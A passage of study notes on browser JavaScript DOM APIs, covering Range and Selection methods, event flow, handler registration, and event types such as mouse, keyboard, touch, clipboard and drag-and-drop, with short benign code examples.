Range.createContextualFragment(fragment: string): DocumentFragment- Returns a
DocumentFragmentcreated from a given string of code
- Returns a
Range.getBoundingClientRect(): DOMRect- Returns a
DOMRectobject which bounds the entire contents of theRange; this would be the union of all the rectangles returned byRange.getClientRects()
- Returns a
Range.getClientRects(): DOMRect- Returns a list of DOMRect objects that aggregates the results of
Element.getClientRects()for all the elements in theRange
- Returns a list of DOMRect objects that aggregates the results of
Range.intersectsNode(node: Node): boolean- Returns a
Booleanindicating whether the given node intersects theRange
- Returns a
Range.isPointInRange(node: Node, offset: number): boolean- Returns a
Booleanindicating whether the given point is in theRange
- Returns a
Range.comparePoint(referenceNode: Node, offset: number): number- returns
-1,0, or1depending on whether the referenceNode is before, the same as, or after theRange
- returns
Ranges in IE8 and earlier: P424
# New BOM and DOM Related
window.getSelection(): Selection- represents the range of text selected by the user or the current position of the caret
- selected text:
Selection.toString() - properties of
Selection - methods of
Selection
Document.execCommand(commandId: string, showUI?: boolean, value?: any): boolean- commandId
- for editing, like
undo,redo,bold,italic - MDN (opens new window)
Document.queryCommandEnabled(commandId: string): boolean
- for editing, like
- commandId
# Events
Event Flow
- Event Bubbling
- an event is said to start at the most specific element (the deepest possible point in the document tree) and then flow upward toward the least specific node (the document)
- IE9 bubbling up to the
windowobject
- Event Capturing
- the least specific node should receive the event first and the most specific node should receive the event last
- begin event capturing at the
window-level event - not IE8 and earlier
- phases
- the event capturing phase
- at the target
- the event bubbling phase
- Event Bubbling
EventTargetElement,document, andwindoware the most common event targets- other objects can be event targets too, for example
XMLHttpRequest,AudioNode,AudioContext
# Event Handlers
Event Handlers for HTML and DOM Level 0
- an event handler (or an event listener): with
on- prefix compared to events - remove: setting the value of the event handler property to
null
- an event handler (or an event listener): with
HTML Event Handlers
<!-- outputs "Click Me" --> <input type="button" value="Click Me" onclick="alert(this.value)"> <!-- outputs "Click Me" --> <input type="button" value="Click Me" onclick="alert(value)">- assigned using an HTML attribute with the name of the event handler
- The value of the attribute should be some JavaScript code to execute
- Code executing as an event handler has access to everything in the global scope
- disadvantages
- possible that the HTML element appears on the page and is interacted with by the user before the event handler code is ready
- enclosed in
try-catchblocks
- enclosed in
- the scope chain augmentation in the event handler function can lead to different results in different browsers
- tightly couples the HTML to the JavaScript
- possible that the HTML element appears on the page and is interacted with by the user before the event handler code is ready
- behind the scenes
function () { with (document) { with (this) { //attribute value } } }- a function is created that wraps the
attributevalue. That function has a special local variable calledevent, which is the event object - The
thisvalue inside of the function is equivalent to the event’s target element - Within the function, members of both
documentand the element itself can be accessed as if they were local variables - If the element is a form input element, then the scope chain also contains an entry for the parent form element
function () { with(document) { with(this.form) { with(this) { //attribute value } } } }
- a function is created that wraps the
DOM Level 0 Event Handlers
- assign a function to an event handler property
- Event handlers added in this way are intended for the bubbling phase of the event flow
DOM Level 2 Event Handlers
- allows adding more than a single handler for an event, works on any DOM element, not just HTML elements
- first added first dispatched
- specify
this(opens new window) EventTarget.addEventListener(type, listener: (this, ev) => any, options?: boolean | AddEventListenerOptions): void- duplicate instances are discarded if multiple identical listeners are registered
- overload:
listener: EventListenerOrEventListenerObject- whose
handleEvent(event): voidmethod serves as the callback function
- whose
- options: boolean
- call the event handler during the capture phase (
true) or during the bubble phase (false) - default
false
- call the event handler during the capture phase (
- options: AddEventListenerOptions
- no IE
- default
falsefor all properties capture: ABooleanonce: ABoolean. If true, thelistenerwould be automatically removed when invokedpassive: ABooleanwhich, iftrue, indicates that the function specified bylistenerwill never callpreventDefault(). If a passivelistenerdoes callpreventDefault(), the user agent will do nothing other than generate a console warning
EventTarget.removeEventListener(): void— same arguments- no
onceproperty ifAddEventListenerOptionsused - Event handlers added via
addEventListener()can be removed only by usingremoveEventListener()and passing in the same arguments- which means anonymous functions added cannot be removed
- with
AddEventListenerOptions, Only thecapturesetting matters, but it's probably wise to use the same values used
- arguments that do not identify any currently registered
EventListenerhas no effect
- no
- allows adding more than a single handler for an event, works on any DOM element, not just HTML elements
Internet Explorer Event Handlers (opens new window)
- the event handler runs in the global context, so
thisis equivalent towindow - the event handlers fire in reverse of the order they were added
- the event handler runs in the global context, so
Cross-Browser Event Handlers
- IE8 polyfill (opens new window)
- in the book: P449
# The Event Object
Event- not IE8 and earlier
- When an event related to the DOM is fired, all of the relevant information is gathered and stored on an object
- In DOM-compliant browsers, the
eventobject is passed in as the sole argument to an event handleronce all event handlers have been executed, thedocument.body.onclick = () => console.log(event.type); document.body.onclick = (event) => console.log(event.type); document.body.onclick = (e) => console.log(e.type);eventobject is destroyed - constructor:
Event(typeArg: DOMString, eventInitDict?: EventInit) - properties: read only
Event.bubblesRead only — A Boolean indicating whether the event bubbles up through the DOM or notEvent.cancelableRead only — A Boolean indicating whether the event is cancelable.Event.currentTargetRead only — A reference to the currently registered target for the event. This is the object to which the event is currently slated to be sent; it's possible this has been changed along the way through retargeting.Event.defaultPreventedRead only — Indicates whether or notevent.preventDefault()has been called on the event.Event.eventPhaseRead only — Indicates which phase of the event flow is being processed.Event.NONE0Event.CAPTURING_PHASE1Event.AT_TARGET2Event.BUBBLING_PHASE3
Event.targetRead only — A reference to the target to which the event was originally dispatched.Event.timeStampRead only — The time at which the event was created (in milliseconds). By specification, this value is time since epoch, but in reality browsers' definitions vary; in addition, work is underway to change this to be aDOMHighResTimeStampinstead.Event.typeRead only — The name of the event (case-insensitive).Event.isTrustedRead only — Indicates whether or not the event was initiated by the browser (after a user click for instance) or by a script
- methods
Event.composedPath(), (non-standard)Event.deepPath()Event.preventDefault()- prevent the default action of a particular event
- Any event that can be canceled using
preventDefault()will have its cancelable property set totrue - for example, the default behavior of a link is to navigate to the URL specified
Event.stopPropagation()- Prevents further propagation of the current event in the capturing and bubbling phases
- coordination:
Event.eventPhase
Event Object for IE
- P447
- polyfill: P449
Creating and triggering events
var event = new Event('build'); // Listen for the event. elem.addEventListener('build', function (e) { /* ... */ }, false); // Dispatch the event. elem.dispatchEvent(event);
# Event Types
list on MDN (opens new window)
all inherit
Event
# UI Events
UIEvent- constructor:
UIEvent(typeArg: DOMString, eventInitDict?: UIEventInit) - properties
UIEvent.detailread only- when non-zero, provides the current (or next, depending on the event) click count
- see mouse events
UIEvent.view: WindowProxyread only- return the object from which the event was generated. In browsers, this is the
Windowobject the event happened in
- return the object from which the event was generated. In browsers, this is the
- constructor:
Resource Events
cachederrorabortload- dynamically load images, scripts and style sheets: help determine when fully loaded
- images begin download as
srcspecified, whereas scripts and style sheets does not begin download until added to the document
- images begin download as
- partially loaded: see below
DOMContentLoaded
- dynamically load images, scripts and style sheets: help determine when fully loaded
beforeunloadunload- typically fires when navigating from one page to another
- most often used to clean up references to avoid memory leaks
HTML5 Event
DOMContentLoaded- interface:
Event(notUIEvent) - fired when the initial HTML document has been completely loaded and parsed, without waiting for stylesheets, images, and subframes to finish loading
- not fully loaded compared to
load - attach an event handler either on the
documentor on thewindow(thetargetfor the event actually isdocument, although it bubbles up towindow) - for browsers without support, it has been suggested that a timeout should be set during page loading with a millisecond delay of 0
- interface:
readystatechange- fired when the
readyStateattribute of a document has changed - see before HTML5 DOM Extensions
- fired when the
View Events
fullscreenchangefullscreenerrorresize- only on
window - can fire at a high rate: IE fire the
resizeevent as soon as the browser is resized by one pixel and then repeatedly as the user resizes the browser window
- only on
scroll
# Focus Events
FocusEvent- constructor:
FocusEvent(typeArg: DOMString, eventInitDict?: FocusEventInit) - inherits:
UIEvent - property
FocusEvent.relatedTargetRead only- Is an EventTarget representing a secondary target for this event. As in some cases (like when tabbing in or out a page), this property may be set to
nullfor security reasons.
- Is an EventTarget representing a secondary target for this event. As in some cases (like when tabbing in or out a page), this property may be set to
- constructor:
Focus Events
- work in concert with the
document.hasFocus()anddocument.activeElement blur— An element has lost focus (does not bubble)focus— An element has received focus (does not bubble)focusin— An element is about to receive focus (bubbles)focusout— An element is about to lose focus (bubbles)- order
focusoutfires on the element losing focusfocusinfires on the element receiving focusblurfires on the element losing focusfocusfires on the element receiving focus
- work in concert with the
# Mouse and Wheel Events
MouseEvent- constructor:
MouseEvent(typeArg: DOMString, eventInitDict?: MouseEventInit) - inherits:
UIEvent - coordinate properties
MouseEvent.clientXRead only — The X coordinate of the mouse pointer in local (DOM content) coordinates- experimental alias:
MouseEvent.x
- experimental alias:
MouseEvent.clientYRead only — The Y coordinate of the mouse pointer in local (DOM content) coordinates- experimental alias:
MouseEvent.y
- experimental alias:
MouseEvent.pageXRead only — The X coordinate of the mouse pointer relative to the whole documentMouseEvent.pageYRead only — The Y coordinate of the mouse pointer relative to the whole documentMouseEvent.screenXRead only — The X coordinate of the mouse pointer in global (screen) coordinatesMouseEvent.screenYRead only — The Y coordinate of the mouse pointer in global (screen) coordinatesMouseEvent.offsetXRead only — The X coordinate of the mouse pointer relative to the position of the padding edge of the target nodeMouseEvent.offsetYRead only — The Y coordinate of the mouse pointer relative to the position of the padding edge of the target node
- modifier key properties: return a Boolean indicating whether the key was down
MouseEvent.altKeyRead onlyMouseEvent.ctrlKeyRead onlyMouseEvent.shiftKeyRead onlyMouseEvent.metaKeyRead only: ⌘ or ⊞- not IE8 and earlier
- related element property —
MouseEvent.relatedTargetread only- next
EventTargetfor the below, ornull mouseentermouseleavemouseoutmouseover
- next
- button property
MouseEvent.buttonread only: returns a number0: Main button pressed, usually the left button or the un-initialized state1: Auxiliary button pressed, usually the wheel button or the middle button (if present)2: Secondary button pressed, usually the right button3: Fourth button, typically the Browser Back button4: Fifth button, typically the Browser Forward button- not reliable for events such as
mouseenter,mouseleave,mouseover,mouseoutormousemove
MouseEvent.buttonsread onlyMouseEvent.buttonsproperty indicates the state of buttons pressed during any kind of mouse event- while the
MouseEvent.buttonproperty only guarantees the correct value for mouse events caused by pressing or releasing one or multiple buttons - return: A number representing one or more buttons
0: No button or un-initialized1: Primary button (usually left)2: Secondary button (usually right)4: Auxiliary button (usually middle or mouse wheel button)8: 4th button (typically the "Browser Back" button)16: 5th button (typically the "Browser Forward" button)
- constructor:
WheelEvent- constructor:
WheelEvent(typeArg: DOMString, eventInitDict?: WheelEventInit) - inherits:
MouseEvent - do not confuse with scroll event
- do not rely on delta properties to get the content's scrolling direction
- properties
WheelEvent.deltaXRead only — Returns a double representing the horizontal scroll amountWheelEvent.deltaYRead only — Returns a double representing the vertical scroll amountWheelEvent.deltaZRead only — Returns a double representing the scroll amount for the z-axisWheelEvent.deltaModeRead only — Returns an unsigned long representing the unit of the delta values scroll amount. Permitted values are:DOM_DELTA_PIXEL0x00The delta values are specified in pixels.DOM_DELTA_LINE0x01The delta values are specified in lines.DOM_DELTA_PAGE0x02The delta values are specified in pages.
- constructor:
Mouse and Wheel Events
mouseenter: A pointing device is moved onto the element that has the listener attached.- does not bubble
mouseover: A pointing device is moved onto the element that has the listener attached or onto one of its children.mousemove: A pointing device is moved over an element. (Fired continuously as the mouse moves.)mousedown: A pointing device button is pressed on an element.mouseup: A pointing device button is released over an element.auxclick: A pointing device button (ANY non-primary button) has been pressed and released on an element.click: A pointing device button (ANY button; soon to be primary button only) has been pressed and released on an element- also
Enterkey
- also
dblclick: A pointing device button is clicked twice on an element.contextmenu: The right button of the mouse is clicked (before the context menu is displayed).mouseleave: A pointing device is moved off the element that has the listener attached.- does not bubble
mouseout: A pointing device is moved off the element that has the listener attached or off one of its children.select: Some text is being selected.pointerlockchange: The pointer was locked or released.pointerlockerror: It was impossible to lock the pointer for technical reasons or because the permission was denied.wheel: A wheel button of a pointing device is rotated in any direction.mousewheelfor IE8 and earlier along with older browsers
order of occurrence
- order
mousedownmouseupclickmousedown- skipped in IE8 and earlier
mouseupclick- skipped in IE8 and earlier
dblclick
- Both
clickanddblclickrely on other events to fire before they can fire, whereasmousedownandmouseupare not affected by other events
- order
Touch Device Support: Touch events
- MDN (opens new window)
- to be continued
# Keyboard and Text Events
KeyboardEvent- constructor:
KeyboardEvent(typeArg: DOMString, eventInitDict?: KeyboardEventInit) - inherits:
UIEvent - methods
KeyboardEvent.getModifierState(keyArg: string): boolean- no safari and opera support ???
- more powerful than properties but maybe slower
- returns the current state of the specified modifier key:
trueif the modifier is active (that is the modifier key is pressed or locked), otherwise,false - keyArg:
'Alt','NumLock'... (MDN (opens new window))
- properties
KeyboardEvent.codeRead only- Returns a
DOMStringwith the code value of the key represented by the event - handle keys based on their physical positions on the input device rather than the characters associated with
- returned is
"KeyQ"is for the "q" key on a QWERTY layout keyboard, but the same code value also represents the "'" key on Dvorak keyboards and the "a" key on AZERTY keyboards - code value list (opens new window)
- Returns a
KeyboardEvent.keyRead only- Returns a
DOMStringrepresenting the key value of the key represented by the event - taking into considerations the state of modifier keys such as the shiftKey as well as the keyboard locale/layout
- key has a printed representation:
"a","A" - key is a control or special character, return pre-defined key values (opens new window)
- key is a dead key (grave accent for à), return
"Dead" - Some specialty keyboard keys don't generate key codes on Windows; instead, they trigger
WM_APPCOMMANDevents - If the key cannot be identified, the returned value is
"Unidentified"
- Returns a
KeyboardEvent.altKeyRead onlyKeyboardEvent.ctrlKeyRead onlyKeyboardEvent.shiftKeyRead onlyKeyboardEvent.metaKeyRead onlyKeyboardEvent.isComposingRead only- Returns a Boolean that is true if the event is fired between after
compositionstartand beforecompositionend - such as voice input, IMEs
- Returns a Boolean that is true if the event is fired between after
KeyboardEvent.location: numberRead only: returnsKeyboardEvent.DOM_KEY_LOCATION_STANDARD0: no left or right version, and not on numpadKeyboardEvent.DOM_KEY_LOCATION_LEFT1KeyboardEvent.DOM_KEY_LOCATION_RIGHT2KeyboardEvent.DOM_KEY_LOCATION_NUMPAD3NumLockis 0 but not 3
KeyboardEvent.repeatRead only- Returns a Boolean that is true if the key is being held down such that it is automatically repeating
- constructor:
Keyboard Events
- When you need to handle text input, use HTML5
inputevent instead keydown: ANY key is pressed (Fired continuously.)keypress: ANY key except Shift, Fn, CapsLock is in pressed (Fired continuously.)- not for toggle keys, Caps Lock, Num Lock, and Scroll Lock
keyup: ANY key is released- when key held down and
KeyboardEvent.repeatbecomestrue- loop:
keydown,keypress keyupwhen stop- GTK environments such as Ubuntu 9.4 also loop
keyup
- loop:
- When you need to handle text input, use HTML5
text events: HTML5
Eventtype- fired synchronously when the value of an
<input>,<select>, or<textarea>element is changed - For
inputelements withtype=checkboxortype=radio, the input event should fire when a user toggles the control, but historically, this has not been the case- attach to the
changeevent instead
- attach to the
- Additionally, the input event fires on a
contenteditableeditor when its contents are changed- In this case, the event target is the editing host element
- If there are two or more elements which have
contenteditableastrue, “editing host” is the nearest ancestor element whose parent isn’t editable - Similarly, it’s also fired on root element of
designModeeditors
changefires less often than input – it only fires when the changes are committed by the userinput
- fired synchronously when the value of an
# Composition Events
CompositionEvent- events that occur due to the user indirectly entering text
- typically found on IMEs
- constructor:
CompositionEvent(typeArg: DOMString, eventInitDict?: CompositionEventInit) - inherits:
UIEvent - properties
CompositionEvent.dataRead only- Returns the characters generated by the input method that raised the event
- varies depending on the type of event that generated the
CompositionEventobject - For
compositionstartevents, this is the currently selected text that will be replaced by the string being composed. This value doesn't change even if content changes the selection range; rather, it indicates the string that was selected when composition started - For
compositionupdate, this is the string as it stands currently as editing is ongoing - For
compositionendevents, this is the string as committed to the editor
- events that occur due to the user indirectly entering text
Text Composition Events
compositionstart— The composition of a passage of text is prepared (similar tokeydownfor a keyboard input, but works with other inputs such as speech recognition)compositionupdate— A character is added to a passage of text being composedcompositionend— The composition of a passage of text has been completed or canceled
# Session History Events
PageTransitionEvent- fired when a document is being loaded or unloaded
- browser back-forward cache (bfcache) feature to speed up page transitions when using the browser’s Back and Forward buttons
- event handlers better attached to
window - inherits:
Event - properties
PageTransitionEvent.persisted: booleanRead only- Indicates if the document is loading from a cache
- fired when a document is being loaded or unloaded
Session History Events
pagehide— A session history entry is being traversed from- fires immediately before the
unloadevent
- fires immediately before the
pageshow— A session history entry is being traversed to- On a newly loaded page,
pageshowfires after theloadevent
- On a newly loaded page,
popstate(PopStateEventinterface) — A session history entry is being navigated to (in certain cases)
hashchangeevent- the fragment identifier (
#) of the URL has changed - interface:
HashChangeEvent- properties
HashChangeEvent.newURLRead only — The new URL to which the window is navigatingHashChangeEvent.oldURLRead only — The previous URL from which the window was navigated
- properties
- the fragment identifier (
# Sensor Events
deviceorientationevent: experimental WD- fired when fresh data is available from an orientation sensor about the current orientation of the device as compared to the Earth coordinate frame
- interface:
DeviceOrientationEvent - constructor:
DeviceOrientationEvent(typeArg: DOMString, eventInitDict?: DeviceOrientationEventInit) - properties
DeviceOrientationEvent.absoluteRead only — A boolean that indicates whether or not the device is providing orientation data absolutelyDeviceOrientationEvent.alphaRead only — A number representing the motion of the device around the z axis, express in degrees with values ranging from 0 to 360DeviceOrientationEvent.betaRead only — A number representing the motion of the device around the x axis, express in degrees with values ranging from -180 to 180. This represents a front to back motion of the deviceDeviceOrientationEvent.gammaRead only — A number representing the motion of the device around the y axis, express in degrees with values ranging from -90 to 90. This represents a left to right motion of the device
devicemotionevent: experimental WD- fired at a regular interval and indicates the amount of physical force of acceleration the device is receiving at that time
- It also provides information about the rate of rotation, if available.
- interface:
DeviceMotionEvent - properties
- If the hardware isn't capable of providing this information, this property returns
null DeviceMotionEvent.accelerationRead only — An object with propertiesx,yandzgiving the acceleration of the device on the three axis X, Y and Z. Acceleration is expressed in m/s^2^DeviceMotionEvent.accelerationIncludingGravityRead only — An object with propertiesx,yandzgiving the acceleration of the device on the three axis X, Y and Z with the effect of gravity. Acceleration is expressed in m/s^2^DeviceMotionEvent.rotationRateRead only — An object with propertiesalpha,betaandgammagiving the rate of change of the device's orientation on the three orientation axis alpha, beta and gamma. Rotation rate is expressed in degrees per secondsDeviceMotionEvent.intervalRead only — A number representing the interval of time, in milliseconds, at which data is obtained from the device
- If the hardware isn't capable of providing this information, this property returns
- fired at a regular interval and indicates the amount of physical force of acceleration the device is receiving at that time
# Touch Events
Touch Events:
TouchEvent- in many cases, both touch and mouse events get sent. If you use touch events, you should call
preventDefault()to keep the mouse event from being sent- The exception to this is Chrome, starting with version 56
- constructor:
TouchEvent(typeArg: DOMString, eventInitDict?: TouchEventInit) - inherits:
UIEvent - types
touchstart— Fires when a finger touches the screen even if another finger is already touching the screentouchmove— Fires continuously as a finger is moved across the screen. CallingpreventDefault()during this event prevents scrollingtouchend— Fires when a finger is removed from the screentouchcancel— Fires when the system has stopped tracking the touch. It’s unclear in the documentation as to when this can occur
- properties
- keys (read only):
TouchEvent.altKey,TouchEvent.ctrlKey,TouchEvent.metaKey,TouchEvent.shiftKey TouchEvent.touchesRead only- A
TouchListof all theTouchobjects representing all current points of contact with the surface, regardless of target or changed status
- A
TouchEvent.targetTouchesRead only- A TouchList of all the Touch objects that are both currently in contact with the touch surface and were also started on the same element that is the target of the event
TouchEvent.changedTouchesRead only- A
TouchListof all theTouchobjects representing individual points of contact whose states changed between the previous touch event and this one
- A
- keys (read only):
GlobalEventHandlers:onprefix: ED: Editor's Draft- order of events when you tap on an element
touchstartmouseovermousemove(once)mousedownmouseupclicktouchend
- in many cases, both touch and mouse events get sent. If you use touch events, you should call
TouchobjectsTouchList:length,item()and bracket notation- constructor:
Touch(TouchInitDict: TouchInit) - inherits: no parent
- properties
Touch.identifierRead only — Returns a unique identifier for this Touch object. A given touch point (say, by a finger) will have the same identifier for the duration of its movement around the surface. This lets you ensure that you're tracking the same touch all the timeTouch.screenXRead only — Returns the X coordinate of the touch point relative to the left edge of the screenTouch.screenYRead only — Returns the Y coordinate of the touch point relative to the top edge of the screenTouch.clientXRead only — Returns the X coordinate of the touch point relative to the left edge of the browser viewport, not including any scroll offsetTouch.clientYRead only — Returns the Y coordinate of the touch point relative to the top edge of the browser viewport, not including any scroll offsetTouch.pageXRead only — Returns the X coordinate of the touch point relative to the left edge of the document. Unlike clientX, this value includes the horizontal scroll offset, if anyTouch.pageYRead only — Returns the Y coordinate of the touch point relative to the top of the document. Unlike clientY, this value includes the vertical scroll offset, if anyTouch.targetRead only — Returns the Element on which the touch point started when it was first placed on the surface, even if the touch point has since moved outside the interactive area of that element or even been removed from the document
- experimental touch area properties
Touch.radiusXRead only — Returns the X radius of the ellipse that most closely circumscribes the area of contact with the screen. The value is in pixels of the same scale asscreenXTouch.radiusYRead only — Returns the Y radius of the ellipse that most closely circumscribes the area of contact with the screen. The value is in pixels of the same scale asscreenYTouch.rotationAngleRead only — Returns the angle (in degrees) that the ellipse described by radiusX and radiusY must be rotated, clockwise, to most accurately cover the area of contact between the user and the surfaceTouch.forceRead only — Returns the amount of pressure being applied to the surface by the user, as a float between 0.0 (no pressure) and 1.0 (maximum pressure)
# Clipboard Events
ClipboardEvent- constructor:
ClipboardEvent(typeArg: DOMString, eventInitDict?: ClipboardEventInit) - inherits:
Event - properties
ClipboardEvent.clipboardDataRead only- Is a
DataTransferobject containing the data affected by the user-initiatedcut,copy, orpasteoperation, along with its MIME type. window.clipboardDatafor IE
- Is a
- properties of
DataTransferDataTransfer.dropEffect:noneDataTransfer.effectAllowed:uninitializedDataTransfer.typesRead only:""DataTransfer.files: emptyFileListDataTransfer.itemsRead only: emptyDataTransferItemList
- methods of
DataTransferDataTransfer.setData(format: string, data: string): void- format: MIME type:
"text/plain","text/html","text/uri-list","image/jpeg", etc. "text","Text","URL"for IE
- format: MIME type:
DataTransfer.getData(format: string)- not for
copyandcut
- not for
DataTransfer.clearData(format?: string)- if format is not specified, the data associated with all types is removed
- constructor:
ClipboardEventtypescut— The selection has been cut and copied to the clipboardcopy— The selection has been copied to the clipboardpaste— The item from the clipboard has been pasted
# Message Events
availability
- MDN (opens new window)
- Server-sent events (see
EventSource.onmessage) - Web sockets (see the onmessage property of the
WebSocketinterface) - Cross-document messaging (see
Window.postMessage()andWindow.onmessage) - Channel messaging (see
MessagePort.postMessage()andMessagePort.onmessage) - Cross-worker/document messaging (see the above two entries, but also
Worker.postMessage(),Worker.onmessage,ServiceWorkerGlobalScope.onmessage, etc.) - Broadcast channels (see
Broadcastchannel.postMessage()andBroadcastChannel.onmessage) - WebRTC data channels (see
RTCDataChannel.onmessage)
MessageEvent- constructor:
MessageEvent(type: "message", eventInitDict?: MessageEventInit) - inherits:
Event - properties
MessageEvent.dataRead only — The data sent by the message emitterMessageEvent.originRead only — AUSVStringrepresenting the origin of the message emitter- For IDN host names only, the value of the origin property is not consistently Unicode or punycode
- for greatest compatibility check for both the IDN and punycode values when using this property if you expect messages from IDN sites
MessageEvent.lastEventIdRead only — ADOMStringrepresenting a unique ID for the eventMessageEvent.sourceRead only — AMessageEventSource(which can be aWindowProxy,MessagePort, orServiceWorkerobject) representing the message emitterMessageEvent.portsRead only — An array ofMessagePortobjects representing the ports associated with the channel the message is being sent through (where appropriate, e.g. in channel messaging or when sending a message to a shared worker)
- event types
message— fired when message received- important to verify
originandsource
- important to verify
- constructor:
# Drag & Drop Events
DragEvent- HTML5 specification, not IE9 and before
- HTML
draggableattribute — indicates whether the element can be dragged- enumerated attribute, can set to
true,false,auto
- enumerated attribute, can set to
- make HTML element draggable
- By default, only text selections, images, and links can be dragged
- Set the
draggableattribute to true on the element that you wish to make draggable - Add a listener for the
dragstartevent - Set the drag data using
DataTransfer.setData()within the listener defined above
- inherits:
MouseEvent - constructor:
DragEvent(type: string, eventInitDict?: DragEventInit)- it is not possible to create a useful
DataTransferobject from script, sinceDataTransferobjects have a processing and security model that is coordinated by the browser during drag-and-drops
- it is not possible to create a useful
- properties
DragEvent.dataTransfer: DataTransferRead only — The data that is transferred during a drag and drop interaction.
Event Types of
DragEventdragstart— The user starts dragging an element or text selectiondrag— An element or text selection is being dragged (fired continuously with different intervals according to cursor movement)dragend— A drag operation is being ended (by releasing a mouse button or hitting the escape key)dragenter— A dragged element or text selection enters a valid drop target- Default Action: Reject immediate user selection as potential target element
- buggy, people use
dragoverto allow the drop
dragover— An element or text selection is being dragged over a valid drop target (fired continuously with different intervals according to cursor movement)preventDefault()to allow drop when not allowed
dragleave— A dragged element or text selection leaves a valid drop targetdrop— An element is dropped on a valid drop target- last chance to retrieve
DataTransfer???
- last chance to retrieve
DataTransfer- hold the data that is being dragged during a drag and drop operation
- only in the handler for
dragstart, associatedDataTransferis writeable - constructor:
DataTransfer() - properties
DataTransfer.dropEffect— Gets the type of drag-and-drop operation currently selected or sets the operation to a new type. Only affect cursor style. The value must becopy— A copy of the source item is made at the new locationmove— An item is moved to a new locationlink— A link is established to the source at the new locationnone— The item may not be dropped- Assigning any other value to dropEffect has no effect and the old value is retained
- example: MDN (opens new window)
DataTransfer.effectAllowed— Provides all of the types of operations that are possible. Must be one ofnone— The item may not be droppedcopy— A copy of the source item may be made at the new locationcopyLink— A copy or link operation is permittedcopyMove— A copy or move operation is permittedlink— A link may be established to the source at the new locationlinkMove— A link or move operation is permittedmove— An item may be moved to a new locationall— All operations are permitteduninitialized— The default value when the effect has not been set, equivalent toall- Assigning any other value to
effectAllowedhas no effect and the old value is retained - IE will change the value to be lowercased
DataTransfer.files— Contains aFileListof all the local files available on the data transfer- If the drag operation doesn't involve dragging files, this property is an empty list
File(opens new window)
DataTransfer.itemsRead only — Gives aDataTransferItemListobject which is a list of all of the drag dataDataTransfer.typesRead only — An array of strings giving the formats that were set in thedragstartevent- MIME type such as
text/plainandtext/uri-list, or less common legacy type as"text","Text","url"
- MIME type such as
- methods
DataTransfer.clearData(format?: string)— Remove the data associated with a given type- If the type is
''or not specified, the data associated with all types is removed - If data for the specified type does not exist, or the data transfer contains no data, this method will have no effect
- If the type is
DataTransfer.getData(format: string): string— Retrieves the data for a given type, or an empty string if data for that type does not exist or the data transfer contains no dataDataTransfer.setData(format: string, data: string)— Set the data for a given type- If data for the type does not exist, it is added at the end, such that the last item in the types list will be the new format
- If data for the type already exists, the existing data is replaced in the same position
DataTransfer.setDragImage(image: Element, x: number, y: number)— Set the image to be used for dragging if a custom one is desired- img:
HTMLImageElement,HTMLCanvasElementetc. - x, y: offsets where the image should appear relative to the mouse pointer
- img:
DataTransferItemList- no IE support, poor support of other browsers as well
- a list of
DataTransferItemobjects representing items being dragged - properties
DataTransferItemList.length
- methods
DataTransferItemList.add(data: file): DataTransferItem
DataTransferItemList.add(data: string, type: string): DataTransferItem— Adds an item (either a File object or a string) to the drag item list and returns a DataTransferItem object for the new itemDataTransferItemList.remove(index: number): void— Removes the drag item from the list at the given indexDataTransferItemList.clear(): void— Removes all of the drag items from the listDataTransferItemList.item(index)— Getter that returns a DataTransferItem at the given index- also bracket notation
DataTransferItem- no IE and Safari support
- represents one drag data item
- properties
DataTransferItem.kindRead only — The kind of drag data item, string or fileDataTransferItem.typeRead only — The drag data item's type, typically a MIME type
- methods
DataTransferItem.getAsFile(): File— Returns the File object associated with the drag data item (or null if the drag item is not a file)DataTransferItem.getAsString(callback: (data: string) => void): void— Invokes the specified callback with the drag data item string as its argument
# Memory and Performance
the number of event handlers on the page directly relates to the overall performance of the page
- not like languages that create GUIs, such as C#
- The first is that each function is an object and takes up memory; the more objects in memory, the slower the performance
- Second, the amount of DOM access needed to assign all of the event handlers up front delays the interactivity of the entire page
Event Delegation
- The solution to the “too many event handlers” issue
- takes advantage of event bubbling to assign a single event handler to manage all events of a particular type
switchaccording toid,nameorclassofEvent.target
- All events that use buttons (most mouse events and keyboard events) are candidates for this technique
- The
mouseoverandmouseoutevents bubble but are complicated to handle properly
- The
- on
document- The document object is immediately available and can have event handlers assigned at any point during the page’s life cycle (no need to wait for
DOMContentLoadedorloadevents). This means that as soon as a clickable element is rendered, it can function appropriately without delay.
- The document object is immediately available and can have event handlers assigned at any point during the page’s life cycle (no need to wait for
remove event handlers when they are no longer needed
- when
Node.removeChild()orNode.replaceChild(), but especiallyElement.innerHTML - removing the element in the event handler prevents bubbling of the event. An event will bubble only if its target is still present in the document
- IE8 and earlier: remove all event handlers
onunload
- when
# Simulate Events
how-to: new way, no IE support
- create event using event constructor
- typeArg can be custom
Event.isTrustedisfalse- To add more data to the event object, the
CustomEventinterface exists and thedetailproperty can be used to pass custom data Event('click', {bubbles: true})will behave aspreventDefault(), whereasMouseEvent('click', {bubbles: true})will keep default behavior and have corresponding properties- for example,
Event('click', {bubbles: true})on a hyperlink will not navigate the page while the other one will
- for example,
- listen for the event
- see before
- dispatch event:
EventTarget.dispatchEvent(evt: Event): boolean- The return value is
falseif event is cancelable and at least one of the event handlers which handled this event calledEvent.preventDefault()- Otherwise it returns
true
- Otherwise it returns
- throws
UNSPECIFIED_EVENT_TYPE_ERRif the event's type was not specified, or isnullor empty string - Unlike "native" events, which are fired by the DOM and invoke event handlers asynchronously via the event loop (opens new window), dispatchEvent invokes event handlers synchronously
- The return value is
- create event using event constructor
HTMLElementmethodHTMLElement.blur()— Removes keyboard focus from the currently focused elementHTMLElement.click()— Sends a mouse click event to the elementHTMLElement.focus()— Makes the element the current keyboard focus
The old-fashioned way
// Create the event. var event = document.createEvent('Event'); // Define that the event name is 'build'. event.initEvent('build', true, true); // Listen for the event. elem.addEventListener('build', function (e) { // e.target matches elem }, false); // target can be any Element or other EventTarget. elem.dispatchEvent(event);specific event type
var btn = document.getElementById("myBtn"); //create event object var event = document.createEvent("MouseEvents"); //initialize the event object event.initMouseEvent("click", true, true, document.defaultView, 0, 0, 0, 0, 0, false, false, false, false, 0, null); //fire the event btn.dispatchEvent(event);The way for IE8 and earlier
var btn = document.getElementById("myBtn"); //create event object var event = document.createEventObject(); //initialize the event object event.screenX = 100; event.screenY = 0; event.clientX = 0; event.clientY = 0; event.ctrlKey = false; event.altKey = false; event.shiftKey = false; event.button = 0; //fire the event btn.fireEvent("onclick", event);
# Scripting Forms
# Form Basics
<form>,HTMLFormElementdocument.forms[index],document.forms[id],document.forms[name]- Named inputs are added to their owner form instance as properties
- can overwrite native properties if they share the same name
- eg a form with an input named action will have its
